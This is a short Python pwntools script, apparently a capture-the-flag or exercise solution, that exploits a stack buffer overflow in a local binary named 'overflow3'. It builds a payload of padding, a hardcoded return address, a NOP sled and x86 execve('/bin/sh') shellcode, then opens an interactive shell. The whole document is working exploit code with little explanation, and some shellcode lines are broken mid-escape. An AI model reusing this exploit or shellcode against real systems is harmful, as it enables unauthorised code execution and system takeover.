 #!/usr/bin/python
from pwn import *
def main():
    # start a process
    p = process("./overflow3")
    # create payload
    ret_address = 0xffffd620 + 28 + 4
    shellcode = ("\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x
46\x0c\xb0\x0b" +
                 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x
89\xd8\x40\xcd" +
                 "\x80\xe8\xdc\xff\xff\xff/bin/sh")
    payload = "A" * 28 + p32(ret_address)
    padding_len = 100 - len(payload) - len(shellcode)
    payload += "\x90" * padding_len + shellcode
    # print the process id
    #raw_input(str(p.proc.pid))
    # send the payload to the binary
    p.send(payload)
    # pass interaction bac to the user
    p.interactive()
if __name__ == "__main__":
    main()